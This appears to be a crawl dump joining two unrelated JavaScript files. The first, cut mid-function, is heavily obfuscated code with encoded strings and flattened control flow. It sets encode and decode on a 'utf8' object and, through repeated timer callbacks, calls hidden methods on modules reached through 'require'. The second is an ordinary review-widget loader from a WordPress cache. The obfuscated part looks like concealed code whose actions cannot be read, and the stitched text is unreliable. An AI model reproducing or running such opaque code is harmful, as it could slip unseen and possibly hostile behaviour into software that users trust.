wOleq4s-0x84:hpASAc(D5CREZ[CDWQbuP[0xb]]=(0x1,XdA5hNf.LDMV1Jz.vWcFFid)(),D5CREZ[-CDWQbuP[0x2d1]]=(D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0x15])<<CDWQbuP[0x27]|D5CREZ[CDWQbuP[0x3b]]<<CDWQbuP[0x25]|D5CREZ[CDWQbuP[0x11]]<<CDWQbuP[0xa]|D5CREZ[CDWQbuP[0xb]]);if(D5CREZ[-CDWQbuP[0x2d1]]>=CDWQbuP[0x312]&&D5CREZ[-CDWQbuP[0x2d1]]<=CDWQbuP[0x334]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x21,wOleq4s+=0x185);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x35,wOleq4s+=0x185);break}case XdA5hNf.LDMV1Jz.q0esmD+0xc9:case-0xd1:throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(0x34e));case 0xbc:return;case 0x66:hpASAc(yNxJgm[CDWQbuP[0x2]].version=BI6EXgS(CDWQbuP[0x335]),yNxJgm[CDWQbuP[0x2]].encode=aA87jw6);return D0CzucG=!0x0,yNxJgm[CDWQbuP[0x2]].decode=BI_Ilq;case 0xdd:case k9RnrZm- -0x54:hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x163,wOleq4s+=-0x9c);break;case k9RnrZm-0x1a5:return D5CREZ[-CDWQbuP[0x2d1]];case wOleq4s!=-0x94&&wOleq4s- -0x5d:case 0x9b:case-0xf2:hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0xb9);break;case 0x7d:case 0xe1:hpASAc(D5CREZ[CDWQbuP[0x3b]]=CDWQbuP[0x34],D5CREZ[CDWQbuP[0x11]]=CDWQbuP[0x34],D5CREZ[CDWQbuP[0xb]]=CDWQbuP[0x34],D5CREZ[-CDWQbuP[0x2d1]]=CDWQbuP[0x34]);if(yNxJgm[CDWQbuP[0x1]]>yNxJgm[CDWQbuP[0x11]]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0xcf);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x2e,wOleq4s+=-0x3);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x1e,0x36).next().value);if(D0CzucG){return k9RnrZm}})(kt_zHG[\"nuDj1Yv\"]===BI6EXgS(0x34f)?this.utf8={}:kt_zHG[\"S9xv64\"])}aCkjIM()}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x336]))(()=>{if(WnGZZQ()&&!D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(CDWQbuP[0x320])+BI6EXgS(CDWQbuP[0x321])+CDWQbuP[0x151]](CDWQbuP[0x31e]+dxYj3Tr+BI6EXgS(0x350))&&D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(0x351)](qXY8f0)[BI6EXgS(CDWQbuP[0x337])+CDWQbuP[0x12]]){wJp6lf()}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](T1gFJz,D1fO7u(BI6EXgS(CDWQbuP[0x33d]))[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](T1gFJz)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](Yqruue,D1fO7u(BI6EXgS(CDWQbuP[0x33d]))[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](Yqruue)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](sotSqn,D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](sotSqn)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x340])](o4h1WvD,D1fO7u(BI6EXgS(CDWQbuP[0x33d]))[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](o4h1WvD)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](Hckj4B,D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](Hckj4B)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x340])](Gxi9GZs,D1fO7u(BI6EXgS(CDWQbuP[0x33d]))[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](Gxi9GZs)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](jLQA5p,D1fO7u(BI6EXgS(CDWQbuP[0x33d]))[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](jLQA5p)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](D4eO4_N,D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](D4eO4_N)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]));function hpASAc(){hpASAc=function(){}}return D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](VGUd5P,D1fO7u(BI6EXgS(CDWQbuP[0x33d]))[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](VGUd5P)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]);")({get"qRFs2rI"(){return define},get"TO9eXek"(){return module},set"TO9eXek"(kt_zHG){return module=kt_zHG},get"xJ5tlK"(){return angular},get"tzk6UD"(){return global},get"LBam5ME"(){return x},get"TOlB1q"(){return require},get"wjQMel"(){return __dirname},get"S9xv64"(){return exports},get"z5URex"(){return typeof define},get"Qihozti"(){return typeof module},get"xH7d3y8"(){return typeof angular},get"nuDj1Yv"(){return typeof exports}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.invictusnutricion.com/wp-content/cache/min/1/embed/widget.js?ver=1736782822
body_size: 958
content:
(function(){window.reviDomain={domain:"https://widgets.revi.io",};if(window.reviWidgetInitialized){return}
window.reviWidgetInitialized=!0;const domain=window.reviDomain.domain;const initializedWidgets=new Set();function initializeWidget(){const widgetContainers=document.querySelectorAll('div[class^="revi-widget-"]');widgetContainers.forEach(container=>{const widgetToken=getWidgetTokenFromClass(container.className);if(!widgetToken){console.warn('Widget token no encontrado para el contenedor:',container);return}
const lazyMode=getLazyMode(container);if(lazyMode==='enabled'){loadWidgetLazily(container,widgetToken)}else{loadWidgetImmediately(container,widgetToken)}})}
function getWidgetTokenFromClass(className){const match=className.match(/revi-widget-([^\s]+)/);return match?match[1]:null}
function getLazyMode(container){const lazyAttribute=container.getAttribute('data-revi-widget-lazy');return lazyAttribute||'disabled'}
function loadWidgetLazily(container,widgetToken){const observer=new IntersectionObserver((entries,observerInstance)=>{entries.forEach(entry=>{if(entry.isIntersecting){loadWidgetImmediately(container,widgetToken);observerInstance.unobserve(container)}})},{root:null,rootMargin:'0px',threshold:0.1});observer.observe(container);function onUserInteraction(){document.removeEventListener('scroll',onUserInteraction);document.removeEventListener('mousemove',onUserInteraction);document.removeEventListener('touchstart',onUserInteraction);loadWidgetImmediately(container,widgetToken)}
document.addEventListener('scroll',onUserInteraction);document.addEventListener('mousemove',onUserInteraction);document.addEventListener('touchstart',onUserInteraction)}
function loadWidgetImmediately(container,widgetToken){fetch(`${domain}/api/getWidgetCoreFile/${widgetToken}`).then(response=>{if(!response.ok)throw new Error('Failed to fetch widget data');return response.json()}).then(data=>{if(initializedWidgets.has(widgetToken)){console.log(`Widget ${widgetToken} ya inicializado.`);return}
loadScript(`${domain}/app/${data.widgetCoreFile}.js`,container,widgetToken);initializedWidgets.add(widgetToken)}).catch(error=>{console.error('Error fetching widget data:',error)})}
function loadScript(src,container,widgetToken){const script=document.createElement('script');script.type='text/javascript';script.src=src;script.onload=()=>{if(typeof window.initializeWidget==='function'){window.initializeWidget(container,widgetToken)}};document.head.appendChild(script)}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',initializeWidget)}else{initializeWidget()}})()